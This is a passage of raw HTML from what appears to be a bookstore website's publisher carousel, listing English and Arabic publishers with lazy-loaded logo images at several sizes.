https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Viking Children’s Books" href="https://online.thatalsalasil.com.kw/publishers/viking-childrens-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Vintage Books" href="https://online.thatalsalasil.com.kw/publishers/vintage-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Viz Media" href="https://online.thatalsalasil.com.kw/publishers/viz-media/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Walker Books" href="https://online.thatalsalasil.com.kw/publishers/walker-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Walter Foster Jr." href="https://online.thatalsalasil.com.kw/publishers/walter-foster-jr/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr..jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr..jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Welbeck Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/welbeck-publishing-group/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Welbeck Publishing Group" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="اكتشف ذاتك" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%b0%d8%a7%d8%aa%d9%83/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="اكتشف ذاتك" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الأهلية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الأهلية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الإبداع الفكري للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%83%d8%b1%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الإبداع الفكري للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الدار العربية للعلوم ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d9%84%d9%88%d9%85-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الدار العربية للعلوم ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الدار المصرية اللبنانية للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الدار المصرية اللبنانية للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الرواق للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%82-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الرواق للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="السراج للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d8%ac-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="السراج للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="العاصمة للخدمات الإعلامية والإعلانية" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d9%84%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="العاصمة للخدمات الإعلامية والإعلانية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المؤسسة العربية للدراسات والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
